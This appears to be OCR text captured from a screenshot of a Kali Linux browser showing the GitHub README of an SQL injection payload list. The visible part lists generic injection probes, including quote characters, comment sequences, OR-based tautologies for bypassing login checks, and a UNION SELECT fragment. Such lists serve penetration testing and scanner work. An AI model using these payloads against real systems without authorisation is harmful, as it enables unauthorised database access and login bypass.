 1
2
3
4
16:37
GitHub - payloadbox/sql-
https://github.com/payloadbox/sql-injection-payload-list
120%
11
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
README.md
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable
# Numeric